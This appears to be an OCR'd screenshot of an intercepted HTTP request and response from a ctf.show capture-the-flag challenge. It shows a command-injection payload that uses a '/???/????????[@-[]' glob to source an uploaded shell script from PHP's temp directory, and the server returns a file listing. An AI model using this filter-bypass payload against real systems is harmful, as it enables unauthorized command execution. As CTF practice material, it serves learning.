 Request
Pretty Raw Hex \n
1 POST /?c=.%20/???/????????[@-[]
HTTP/1.1
2 Host:
ec3b41ae-da6c-47b5-a05d-75b4806eba67
.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
4 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0
.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----geckoformboundaryabb0ed
5cd0b5cf99c9cf57a08b55de2
8 Content-Length: 349
9 Origin: null
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17 Connection: close
18
19 ------geckoformboundaryabb0ed5cd0b5c
f99c9cf57a08b55de2
20 Content-Disposition: form-data; name
="file"; filename="1.php"
21 Content-Type:
application/octet-stream
22
23 #!/bin/bash
24 ls
25 ------geckoformboundaryabb0ed5cd0b5c
f99c9cf57a08b55de2
26 Content-Disposition: form-data; name
="submit"
27
28 □□□
29 ------geckoformboundaryabb0ed5cd0b5c
f99c9cf57a08b55de2--
30
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 04 Apr 2025 05:00:38 GMT
4 Content-Type: text/html;
charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods:
GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials:
true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server
,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-A
gent,X-Requested-With,If-Modified-Si
nce,Cache-Control,Content-Type,Autho
rization,x-auth-token,Cookies,Aaa,Da
te,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 19
13
14 flag.php
15 index.php
16
Ins
Req
Req
Req
Req
Req
Res